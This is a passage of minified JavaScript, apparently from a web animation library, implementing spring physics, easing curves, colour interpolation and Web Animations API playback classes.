Set(k),L={type:"spring",stiffness:500,damping:25,restSpeed:10},j={type:"keyframes",duration:.8},F={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},O=(t,e)=>{let{keyframes:n}=e;return n.length>2?j:V.has(t)?t.startsWith("scale")?{type:"spring",stiffness:550,damping:0===n[1]?2*Math.sqrt(550):30,restSpeed:10}:L:F};function B(t,e){var n,i;return null!==(n=null!==(i=null==t?void 0:t[e])&&void 0!==i?i:null==t?void 0:t.default)&&void 0!==n?n:t}let I=t=>1e3*t,N=t=>t/1e3,U={layout:0,mainThread:0},W=t=>e=>"string"==typeof e&&e.startsWith(t),K=W("--"),Y=W("var(--"),z=t=>!!Y(t)&&X.test(t.split("/*")[0].trim()),X=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,H=(t,e,n)=>n>e?e:n<t?t:n,q={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},_={...q,transform:t=>H(0,1,t)},Z={...q,default:1},G=t=>Math.round(1e5*t)/1e5,$=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,J=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,Q=(t,e)=>n=>!!("string"==typeof n&&J.test(n)&&n.startsWith(t)||e&&null!=n&&Object.prototype.hasOwnProperty.call(n,e)),tt=(t,e,n)=>i=>{if("string"!=typeof i)return i;let[r,o,s,l]=i.match($);return{[t]:parseFloat(r),[e]:parseFloat(o),[n]:parseFloat(s),alpha:void 0!==l?parseFloat(l):1}},te={...q,transform:t=>Math.round(H(0,255,t))},tn={test:Q("rgb","red"),parse:tt("red","green","blue"),transform:t=>{let{red:e,green:n,blue:i,alpha:r=1}=t;return"rgba("+te.transform(e)+", "+te.transform(n)+", "+te.transform(i)+", "+G(_.transform(r))+")"}},ti={test:Q("#"),parse:function(t){let e="",n="",i="",r="";return t.length>5?(e=t.substring(1,3),n=t.substring(3,5),i=t.substring(5,7),r=t.substring(7,9)):(e=t.substring(1,2),n=t.substring(2,3),i=t.substring(3,4),r=t.substring(4,5),e+=e,n+=n,i+=i,r+=r),{red:parseInt(e,16),green:parseInt(n,16),blue:parseInt(i,16),alpha:r?parseInt(r,16)/255:1}},transform:tn.transform},tr=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>"".concat(e).concat(t)}),to=tr("deg"),ts=tr("%"),ta=tr("px"),tl=tr("vh"),tu=tr("vw"),th={...ts,parse:t=>ts.parse(t)/100,transform:t=>ts.transform(100*t)},tc={test:Q("hsl","hue"),parse:tt("hue","saturation","lightness"),transform:t=>{let{hue:e,saturation:n,lightness:i,alpha:r=1}=t;return"hsla("+Math.round(e)+", "+ts.transform(G(n))+", "+ts.transform(G(i))+", "+G(_.transform(r))+")"}},td={test:t=>tn.test(t)||ti.test(t)||tc.test(t),parse:t=>tn.test(t)?tn.parse(t):tc.test(t)?tc.parse(t):ti.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tn.transform(t):tc.transform(t)},tf=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,tp="number",tm="color",tg=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function tv(t){let e=t.toString(),n=[],i={color:[],number:[],var:[]},r=[],o=0,s=e.replace(tg,t=>(td.test(t)?(i.color.push(o),r.push(tm),n.push(td.parse(t))):t.startsWith("var(")?(i.var.push(o),r.push("var"),n.push(t)):(i.number.push(o),r.push(tp),n.push(parseFloat(t))),++o,"${}")).split("${}");return{values:n,split:s,indexes:i,types:r}}function ty(t){return tv(t).values}function tx(t){let{split:e,types:n}=tv(t),i=e.length;return t=>{let r="";for(let o=0;o<i;o++)if(r+=e[o],void 0!==t[o]){let e=n[o];r+=e===tp?G(t[o]):e===tm?td.transform(t[o]):t[o]}return r}}let tw=t=>"number"==typeof t?0:t,tb={test:function(t){var e,n;return isNaN(t)&&"string"==typeof t&&((null===(e=t.match($))||void 0===e?void 0:e.length)||0)+((null===(n=t.match(tf))||void 0===n?void 0:n.length)||0)>0},parse:ty,createTransformer:tx,getAnimatableNone:function(t){let e=ty(t);return tx(t)(e.map(tw))}};function tT(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function tS(t,e){return n=>n>0?e:t}let tP=(t,e,n)=>t+(e-t)*n,tE=()=>{},tA=()=>{},tR=(t,e,n)=>{let i=t*t,r=n*(e*e-i)+i;return r<0?0:Math.sqrt(r)},tC=[ti,tn,tc];function tM(t){let e=tC.find(e=>e.test(t));if(tE(!!e,"'".concat(t,"' is not an animatable color. Use the equivalent color code instead.")),!e)return!1;let n=e.parse(t);return e===tc&&(n=function(t){let{hue:e,saturation:n,lightness:i,alpha:r}=t;e/=360,n/=100,i/=100;let o=0,s=0,l=0;if(n){let t=i<.5?i*(1+n):i+n-i*n,r=2*i-t;o=tT(r,t,e+1/3),s=tT(r,t,e),l=tT(r,t,e-1/3)}else o=s=l=i;return{red:Math.round(255*o),green:Math.round(255*s),blue:Math.round(255*l),alpha:r}}(n)),n}let tD=(t,e)=>{let n=tM(t),i=tM(e);if(!n||!i)return tS(t,e);let r={...n};return t=>(r.red=tR(n.red,i.red,t),r.green=tR(n.green,i.green,t),r.blue=tR(n.blue,i.blue,t),r.alpha=tP(n.alpha,i.alpha,t),tn.transform(r))},tk=new Set(["none","hidden"]),tV=(t,e)=>n=>e(t(n)),tL=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.reduce(tV)};function tj(t,e){return n=>tP(t,e,n)}function tF(t){return"number"==typeof t?tj:"string"==typeof t?z(t)?tS:td.test(t)?tD:tI:Array.isArray(t)?tO:"object"==typeof t?td.test(t)?tD:tB:tS}function tO(t,e){let n=[...t],i=n.length,r=t.map((t,n)=>tF(t)(t,e[n]));return t=>{for(let e=0;e<i;e++)n[e]=r[e](t);return n}}function tB(t,e){let n={...t,...e},i={};for(let r in n)void 0!==t[r]&&void 0!==e[r]&&(i[r]=tF(t[r])(t[r],e[r]));return t=>{for(let e in i)n[e]=i[e](t);return n}}let tI=(t,e)=>{let n=tb.createTransformer(e),i=tv(t),r=tv(e);return i.indexes.var.length===r.indexes.var.length&&i.indexes.color.length===r.indexes.color.length&&i.indexes.number.length>=r.indexes.number.length?tk.has(t)&&!r.values.length||tk.has(e)&&!i.values.length?tk.has(t)?n=>n<=0?t:e:n=>n>=1?e:t:tL(tO(function(t,e){let n=[],i={color:0,var:0,number:0};for(let o=0;o<e.values.length;o++){var r;let s=e.types[o],l=t.indexes[s][i[s]],u=null!==(r=t.values[l])&&void 0!==r?r:0;n[o]=u,i[s]++}return n}(i,r),r.values),n):(tE(!0,"Complex values '".concat(t,"' and '").concat(e,"' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.")),tS(t,e))};function tN(t,e,n){return"number"==typeof t&&"number"==typeof e&&"number"==typeof n?tP(t,e,n):tF(t)(t,e)}let tU=t=>{let e=e=>{let{timestamp:n}=e;return t(n)};return{start:function(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return m.update(e,t)},stop:()=>g(e),now:()=>v.isProcessing?v.timestamp:w.now()}},tW=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,i="",r=Math.max(Math.round(e/n),2);for(let e=0;e<r;e++)i+=t(e/(r-1))+", ";return"linear(".concat(i.substring(0,i.length-2),")")};function tK(t){let e=0,n=t.next(e);for(;!n.done&&e<2e4;)e+=50,n=t.next(e);return e>=2e4?1/0:e}function tY(t,e,n){var i,r;let o=Math.max(e-5,0);return i=n-t(o),(r=e-o)?1e3/r*i:0}let tz={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function tX(t,e){return t*Math.sqrt(1-e*e)}let tH=["duration","bounce"],tq=["stiffness","damping","mass"];function t_(t,e){return e.some(e=>void 0!==t[e])}function tZ(){let t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:tz.visualDuration,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:tz.bounce,i="object"!=typeof e?{visualDuration:e,keyframes:[0,1],bounce:n}:e,{restSpeed:r,restDelta:o}=i,s=i.keyframes[0],l=i.keyframes[i.keyframes.length-1],u={done:!1,value:s},{stiffness:h,damping:c,mass:d,duration:f,velocity:p,isResolvedFromDuration:m}=function(t){let e={velocity:tz.velocity,stiffness:tz.stiffness,damping:tz.damping,mass:tz.mass,isResolvedFromDuration:!1,...t};if(!t_(t,tq)&&t_(t,tH)){if(t.visualDuration){let n=2*Math.PI/(1.2*t.visualDuration),i=n*n,r=2*H(.05,1,1-(t.bounce||0))*Math.sqrt(i);e={...e,mass:tz.mass,stiffness:i,damping:r}}else{let n=function(t){let e,n,{duration:i=tz.duration,bounce:r=tz.bounce,velocity:o=tz.velocity,mass:s=tz.mass}=t;tE(i<=I(tz.maxDuration),"Spring duration must be 10 seconds or less");let l=1-r;l=H(tz.minDamping,tz.maxDamping,l),i=H(tz.minDuration,tz.maxDuration,N(i)),l<1?(e=t=>{let e=t*l,n=e*i;return .001-(e-o)/tX(t,l)*Math.exp(-n)},n=t=>{let n=t*l*i,r=Math.pow(l,2)*Math.pow(t,2)*i,s=tX(Math.pow(t,2),l);return(-e(t)+.001>0?-1:1)*((n*o+o-r)*Math.exp(-n))/s}):(e=t=>Math.exp(-t*i)*((t-o)*i+1)-.001,n=t=>i*i*(o-t)*Math.exp(-t*i));let u=function(t,e,n){let i=n;for(let n=1;n<12;n++)i-=t(i)/e(i);return i}(e,n,5/i);if(i=I(i),isNaN(u))return{stiffness:tz.stiffness,damping:tz.damping,duration:i};{let t=Math.pow(u,2)*s;return{stiffness:t,damping:2*l*Math.sqrt(s*t),duration:i}}}(t);(e={...e,...n,mass:tz.mass}).isResolvedFromDuration=!0}}return e}({...i,velocity:-N(i.velocity||0)}),g=p||0,v=c/(2*Math.sqrt(h*d)),y=l-s,x=N(Math.sqrt(h/d)),w=5>Math.abs(y);if(r||(r=w?tz.restSpeed.granular:tz.restSpeed.default),o||(o=w?tz.restDelta.granular:tz.restDelta.default),v<1){let e=tX(x,v);t=t=>l-Math.exp(-v*x*t)*((g+v*x*y)/e*Math.sin(e*t)+y*Math.cos(e*t))}else if(1===v)t=t=>l-Math.exp(-x*t)*(y+(g+x*y)*t);else{let e=x*Math.sqrt(v*v-1);t=t=>{let n=Math.exp(-v*x*t),i=Math.min(e*t,300);return l-n*((g+v*x*y)*Math.sinh(i)+e*y*Math.cosh(i))/e}}let b={calculatedDuration:m&&f||null,next:e=>{let n=t(e);if(m)u.done=e>=f;else{let i=0===e?g:0;v<1&&(i=0===e?I(g):tY(t,e,n));let s=Math.abs(i)<=r,h=Math.abs(l-n)<=o;u.done=s&&h}return u.value=u.done?l:n,u},toString:()=>{let t=Math.min(tK(b),2e4),e=tW(e=>b.next(t*e).value,t,30);return t+"ms "+e},toTransition:()=>{}};return b}function tG(t){let e,n,{keyframes:i,velocity:r=0,power:o=.8,timeConstant:s=325,bounceDamping:l=10,bounceStiffness:u=500,modifyTarget:h,min:c,max:d,restDelta:f=.5,restSpeed:p}=t,m=i[0],g={done:!1,value:m},v=t=>void 0===c?d:void 0===d||Math.abs(c-t)<Math.abs(d-t)?c:d,y=o*r,x=m+y,w=void 0===h?x:h(x);w!==x&&(y=w-m);let b=t=>-y*Math.exp(-t/s),T=t=>w+b(t),S=t=>{let e=b(t),n=T(t);g.done=Math.abs(e)<=f,g.value=g.done?w:n},P=t=>{var i;i=g.value,(void 0!==c&&i<c||void 0!==d&&i>d)&&(e=t,n=tZ({keyframes:[g.value,v(g.value)],velocity:tY(T,t,g.value),damping:l,stiffness:u,restDelta:f,restSpeed:p}))};return P(0),{calculatedDuration:null,next:t=>{let i=!1;return n||void 0!==e||(i=!0,S(t),P(t)),void 0!==e&&t>=e?n.next(t-e):(i||S(t),g)}}}tZ.applyToOptions=t=>{let e=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100,n=(arguments.length>2?arguments[2]:void 0)({...t,keyframes:[0,e]}),i=Math.min(tK(n),2e4);return{type:"keyframes",ease:t=>n.next(i*t).value/e,duration:N(i)}}(t,100,tZ);return t.ease=e.ease,t.duration=I(e.duration),t.type="keyframes",t};let t$=(t,e,n)=>{let i=e-t;return 0===i?1:(n-t)/i},tJ=t=>Array.isArray(t)&&"number"!=typeof t[0],tQ=(t,e,n)=>(((1-3*n+3*e)*t+(3*n-6*e))*t+3*e)*t;function t0(t,e,n,i){if(t===e&&n===i)return p;let r=e=>(function(t,e,n,i,r){let o,s,l=0;do(o=tQ(s=e+(n-e)/2,i,r)-t)>0?n=s:e=s;while(Math.abs(o)>1e-7&&++l<12);return s})(e,0,1,t,n);return t=>0===t||1===t?t:tQ(r(t),e,i)}let t1=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,t2=t=>e=>1-t(1-e),t3=t0(.33,1.53,.69,.99),t5=t2(t3),t9=t1(t5),t4=t=>(t*=2)<1?.5*t5(t):.5*(2-Math.pow(2,-10*(t-1))),t6=t=>1-Math.sin(Math.acos(t)),t7=t2(t6),t8=t1(t6),et=t0(.42,0,1,1),ee=t0(0,0,.58,1),en=t0(.42,0,.58,1),ei=t=>Array.isArray(t)&&"number"==typeof t[0],er={linear:p,easeIn:et,easeInOut:en,easeOut:ee,circIn:t6,circInOut:t8,circOut:t7,backIn:t5,backInOut:t9,backOut:t3,anticipate:t4},eo=t=>{if(ei(t)){tA(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,n,i,r]=t;return t0(e,n,i,r)}return"string"==typeof t?(tA(void 0!==er[t],"Invalid easing type '".concat(t,"'")),er[t]):t};function es(t){let{duration:e=300,keyframes:n,times:i,ease:r="easeInOut"}=t,o=tJ(r)?r.map(eo):eo(r),s={done:!1,value:n[0]},l=function(t,e){let{clamp:n=!0,ease:i,mixer:r}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=t.length;if(tA(o===e.length,"Both input and output ranges must be the same length"),1===o)return()=>e[0];if(2===o&&e[0]===e[1])return()=>e[1];let s=t[0]===t[1];t[0]>t[o-1]&&(t=[...t].reverse(),e=[...e].reverse());let l=function(t,e,n){let i=[],r=n||d.mix||tN,o=t.length-1;for(let n=0;n<o;n++){let o=r(t[n],t[n+1]);e&&(o=tL(Array.isArray(e)?e[n]||p:e,o)),i.push(o)}return i}(e,i,r),u=l.length,h=n=>{if(s&&n<t[0])return e[0];let i=0;if(u>1)for(;i<t.length-2&&!(n<t[i+1]);i++);let r=t$(t[i],t[i+1],n);return l[i](r)};return n?e=>h(H(t[0],t[o-1],e)):h}((i&&i.length===n.length?i:function(t){let e=[0];return function(t,e){let n=t[t.length-1];for(let i=1;i<=e;i++){let r=t$(0,e,i);t.push(tP(n,1,r))}}(e,t.length-1),e}(n)).map(t=>t*e),n,{ease:Array.isArray(o)?o:n.map(()=>o||en).splice(0,n.length-1)});return{calculatedDuration:e,next:t=>(s.value=l(t),s.done=t>=e,s)}}let ea=t=>null!==t;function el(t,e,n){let{repeat:i,repeatType:r="loop"}=e,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,s=t.filter(ea),l=o<0||i&&"loop"!==r&&i%2==1?0:s.length-1;return l&&void 0!==n?n:s[l]}let eu={decay:tG,inertia:tG,tween:es,keyframes:es,spring:tZ};function eh(t){"string"==typeof t.type&&(t.type=eu[t.type])}class ec{constructor(){this.updateFinished()}get finished(){return this._finished}updateFinished(){this._finished=new Promise(t=>{this.resolve=t})}notifyFinished(){this.resolve()}then(t,e){return this.finished.then(t,e)}}let ed=t=>t/100;class ef extends ec{constructor(t){var e;super(),e=this,this.state="idle",this.startTime=null,this.isStopped=!1,this.currentTime=0,this.holdTime=null,this.playbackSpeed=1,this.stop=function(){var t,n;if(!(arguments.length>0&&void 0!==arguments[0])||arguments[0]){let{motionValue:t}=e.options;t&&t.updatedAt!==w.now()&&e.tick(w.now())}e.isStopped=!0,"idle"!==e.state&&(e.teardown(),null===(t=(n=e.options).onStop)||void 0===t||t.call(n))},U.mainThread++,this.options=t,this.initAnimation(),this.play(),!1===t.autoplay&&this.pause()}initAnimation(){let{options:t}=this;eh(t);let{type:e=es,repeat:n=0,repeatDelay:i=0,repeatType:r,velocity:o=0}=t,{keyframes:s}=t,l=e||es;l!==es&&"number"!=typeof s[0]&&(this.mixKeyframes=tL(ed,tN(s[0],s[1])),s=[0,100]);let u=l({...t,keyframes:s});"mirror"===r&&(this.mirroredGenerator=l({...t,keyframes:[...s].reverse(),velocity:-o})),null===u.calculatedDuration&&(u.calculatedDuration=tK(u));let{calculatedDuration:h}=u;this.calculatedDuration=h,this.resolvedDuration=h+i,this.totalDuration=this.resolvedDuration*(n+1)-i,this.generator=u}updateTime(t){let e=Math.round(t-this.startTime)*this.playbackSpeed;null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=e}tick(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],{generator:n,totalDuration:i,mixKeyframes:r,mirroredGenerator:o,resolvedDuration:s,calculatedDuration:l}=this;if(null===this.startTime)return n.next(0);let{delay:u=0,keyframes:h,repeat:c,repeatType:d,repeatDelay:f,type:p,onUpdate:m,finalKeyframe:g}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-i/this.speed,this.startTime)),e?this.currentTime=t:this.updateTime(t);let v=this.currentTime-u*(this.playbackSpeed>=0?1:-1),y=this.playbackSpeed>=0?v<0:v>i;this.currentTime=Math.max(v,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=i);let x=this.currentTime,w=n;if(c){let t=Math.min(this.currentTime,i)/s,e=Math.floor(t),n=t%1;!n&&t>=1&&(n=1),1===n&&e--,(e=Math.min(e,c+1))%2&&("reverse"===d?(n=1-n,f&&(n-=f/s)):"mirror"===d&&(w=o)),x=H(0,1,n)*s}let b=y?{done:!1,value:h[0]}:w.next(x);r&&(b.value=r(b.value));let{done:T}=b;y||null===l||(T=this.playbackSpeed>=0?this.currentTime>=i:this.currentTime<=0);let S=null===this.holdTime&&("finished"===this.state||"running"===this.state&&T);return S&&p!==tG&&(b.value=el(h,this.options,g,this.speed)),m&&m(b.value),S&&this.finish(),b}then(t,e){return this.finished.then(t,e)}get duration(){return N(this.calculatedDuration)}get time(){return N(this.currentTime)}set time(t){var e;t=I(t),this.currentTime=t,null===this.startTime||null!==this.holdTime||0===this.playbackSpeed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.playbackSpeed),null===(e=this.driver)||void 0===e||e.start(!1)}get speed(){return this.playbackSpeed}set speed(t){this.updateTime(w.now());let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=N(this.currentTime))}play(){var t,e;if(this.isStopped)return;let{driver:n=tU,startTime:i}=this.options;this.driver||(this.driver=n(t=>this.tick(t))),null===(t=(e=this.options).onPlay)||void 0===t||t.call(e);let r=this.driver.now();"finished"===this.state?(this.updateFinished(),this.startTime=r):null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime||(this.startTime=null!=i?i:r),"finished"===this.state&&this.speed<0&&(this.startTime+=this.calculatedDuration),this.holdTime=null,this.state="running",this.driver.start()}pause(){this.state="paused",this.updateTime(w.now()),this.holdTime=this.currentTime}complete(){"running"!==this.state&&this.play(),this.state="finished",this.holdTime=null}finish(){var t,e;this.notifyFinished(),this.teardown(),this.state="finished",null===(t=(e=this.options).onComplete)||void 0===t||t.call(e)}cancel(){var t,e;this.holdTime=null,this.startTime=0,this.tick(0),this.teardown(),null===(t=(e=this.options).onCancel)||void 0===t||t.call(e)}teardown(){this.state="idle",this.stopDriver(),this.startTime=this.holdTime=null,U.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}attachTimeline(t){var e;return this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear",this.initAnimation()),null===(e=this.driver)||void 0===e||e.stop(),t.observe(this)}}let ep=t=>180*t/Math.PI,em=t=>ev(ep(Math.atan2(t[1],t[0]))),eg={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:em,rotateZ:em,skewX:t=>ep(Math.atan(t[1])),skewY:t=>ep(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},ev=t=>((t%=360)<0&&(t+=360),t),ey=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),ex=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),ew={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:ey,scaleY:ex,scale:t=>(ey(t)+ex(t))/2,rotateX:t=>ev(ep(Math.atan2(t[6],t[5]))),rotateY:t=>ev(ep(Math.atan2(-t[2],t[0]))),rotateZ:em,rotate:em,skewX:t=>ep(Math.atan(t[4])),skewY:t=>ep(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function eb(t){return t.includes("scale")?1:0}function eT(t,e){let n,i;if(!t||"none"===t)return eb(e);let r=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(r)n=ew,i=r;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);n=eg,i=e}if(!i)return eb(e);let o=n[e],s=i[1].split(",").map(eP);return"function"==typeof o?o(s):s[o]}let eS=(t,e)=>{let{transform:n="none"}=getComputedStyle(t);return eT(n,e)};function eP(t){return parseFloat(t.trim())}let eE=t=>t===q||t===ta,eA=new Set(["x","y","z"]),eR=k.filter(t=>!eA.has(t)),eC={width:(t,e)=>{let{x:n}=t,{paddingLeft:i="0",paddingRight:r="0"}=e;return n.max-n.min-parseFloat(i)-parseFloat(r)},height:(t,e)=>{let{y:n}=t,{paddingTop:i="0",paddingBottom:r="0"}=e;return n.max-n.min-parseFloat(i)-parseFloat(r)},top:(t,e)=>{let{top:n}=e;return parseFloat(n)},left:(t,e)=>{let{left:n}=e;return parseFloat(n)},bottom:(t,e)=>{let{y:n}=t,{top:i}=e;return parseFloat(i)+(n.max-n.min)},right:(t,e)=>{let{x:n}=t,{left:i}=e;return parseFloat(i)+(n.max-n.min)},x:(t,e)=>{let{transform:n}=e;return eT(n,"x")},y:(t,e)=>{let{transform:n}=e;return eT(n,"y")}};eC.translateX=eC.x,eC.translateY=eC.y;let eM=new Set,eD=!1,ek=!1,eV=!1;function eL(){if(ek){let t=Array.from(eM).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),n=new Map;e.forEach(t=>{let e=function(t){let e=[];return eR.forEach(n=>{let i=t.getValue(n);void 0!==i&&(e.push([n,i.get()]),i.set(n.startsWith("scale")?1:0))}),e}(t);e.length&&(n.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=n.get(t);e&&e.forEach(e=>{var n;let[i,r]=e;null===(n=t.getValue(i))||void 0===n||n.set(r)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}ek=!1,eD=!1,eM.forEach(t=>t.complete(eV)),eM.clear()}function ej(){eM.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(ek=!0)})}class eF{constructor(t,e,n,i,r){let o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];this.state="pending",this.isAsync=!1,this.needsMeasurement=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=n,this.motionValue=i,this.element=r,this.isAsync=o}scheduleResolve(){this.state="scheduled",this.isAsync?(eM.add(this),eD||(eD=!0,m.read(ej),m.resolveKeyframes(eL))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:n,motionValue:i}=this;if(null===t[0]){let r=null==i?void 0:i.get(),o=t[t.length-1];if(void 0!==r)t[0]=r;else if(n&&e){let i=n.readValue(e,o);null!=i&&(t[0]=i)}void 0===t[0]&&(t[0]=o),i&&void 0===r&&i.set(t[0])}!function(t){for(let n=1;n<t.length;n++){var e;null!==(e=t[n])&&void 0!==e||(t[n]=t[n-1])}}(t)}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.state="complete",this.onComplete(this.unresolvedKeyframes,this.finalKeyframe,t),eM.delete(this)}cancel(){"scheduled"===this.state&&(eM.delete(this),this.state="pending")}resume(){"pending"===this.state&&this.scheduleResolve()}}let eO=t=>t.startsWith("--");function eB(t){let e;return()=>(void 0===e&&(e=t()),e)}let eI=eB(()=>void 0!==window.ScrollTimeline),eN={},eU=function(t,e){let n=eB(t);return()=>{var t;return null!==(t=eN[e])&&void 0!==t?t:n()}}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),eW=t=>{let[e,n,i,r]=t;return"cubic-bezier(".concat(e,", ").concat(n,", ").concat(i,", ").concat(r,")")},eK={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:eW([0,.65,.55,1]),circOut:eW([.55,0,1,.45]),backIn:eW([.31,.01,.66,-.59]),backOut:eW([.33,1.53,.69,.99])};function eY(t){return"function"==typeof t&&"applyToOptions"in t}class ez extends ec{constructor(t){if(super(),this.finishedTime=null,this.isStopped=!1,!t)return;let{element:e,name:n,keyframes:i,pseudoElement:r,allowFlatten:o=!1,finalKeyframe:s,onComplete:l}=t;this.isPseudoElement=!!r,this.allowFlatten=o,this.options=t,tA("string"!=typeof t.type,'animateMini doesn\'t support "type" as a string. Did you mean to import { spring } from "motion"?');let u=function(t){var e,n;let{type:i,...r}=t;return eY(i)&&eU()?i.applyToOptions(r):(null!==(e=r.duration)&&void 0!==e||(r.duration=300),null!==(n=r.ease)&&void 0!==n||(r.ease="easeOut"),r)}(t);this.animation=function(t,e,n){let{delay:i=0,duration:r=300,repeat:o=0,repeatType:s="loop",ease:l="easeOut",times:u}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},h=arguments.length>4&&void 0!==arguments[4]?arguments[4]:void 0,c={[e]:n};u&&(c.offset=u);let d=function t(e,n){return e?"function"==typeof e?eU()?tW(e,n):"ease-out":ei(e)?eW(e):Array.isArray(e)?e.map(e=>t(e,n)||eK.easeOut):eK[e]:void 0}(l,r);Array.isArray(d)&&(c.easing=d);let f={delay:i,duration:r,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:o+1,direction:"reverse"===s?"alternate":"normal"};return h&&(f.pseudoElement=h),t.animate(c,f)}(e,n,i,u,r),!1===u.autoplay&&this.animation.pause(),this.animation.onfinish=()=>{if(this.finishedTime=this.time,!r){let t=el(i,this.options,s,this.speed);this.updateMotionValue?this.updateMotionValue(t):eO(n)?e.style.setProperty(n,t):e.style[n]=t,this.animation.cancel()}null==l||l(),this.notifyFinished()}}play(){this.isStopped||(this.animation.play(),"finished"===this.state&&this.updateFinished())}pause(){this.animation.pause()}complete(){var t,e;null===(t=(e=this.animation).finish)||void 0===t||t.call(e)}cancel(){try{this.animation.cancel()}catch(t){}}stop(){if(this.isStopped)return;this.isStopped=!0;let{state:t}=this;"idle"!==t&&"finished"!==t&&(this.updateMotionValue?this.updateMotionValue():this.commitStyles(),this.isPseudoElement||this.cancel())}commitStyles(){var t,e;this.isPseudoElement||null===(t=(e=this.animation).commitStyles)||void 0===t||t.call(e)}get duration(){var t,e;return N(Number((null===(t=this.animation.effect)||void 0===t||null===(e=t.getComputedTiming)||void 0===e?void 0:e.call(t).duration)||0))}get time(){return N(Number(this.animation.currentTime)||0)}set time(t){this.finishedTime=null,this.animation.currentTime=I(t)}get speed(){return this.animation.playbackRate}set speed(t){t<0&&(this.finishedTime=null),this.animation.playbackRate=t}get state(){return null!==this.finishedTime?"finished":this.animation.playState}get startTime(){return Number(this.animation.startTime)}set startTime(t){this.animation.startTime=t}attachTimeline(t){var e;let{timeline:n,observe:i}=t;return this.allowFlatten&&(null===(e=this.animation.effect)||void 0===e||e.updateTiming({easing:"linear"})),this.animation.onfinish=null,n&&eI()?(this.animation.timeline=n,p):i(this)}}let eX={anticipate:t4,backInOut:t9,circInOut:t8};class eH extends ez{constructor(t){"string"==typeof t.ease&&t.ease in eX&&(t.ease=eX[t.ease]),eh(t),super(t),t.startTime&&(this.startTime=t.startTime),this.options=t}updateMotionValue(t){var e;let{motionValue:n,onUpdate:i,onComplete:r,element:o,...s}=this.options;if(!n)return;if(void 0!==t)return void n.set(t);let l=new ef({...s,autoplay:!1}),u=I(null!==(e=this.finishedTime)&&void 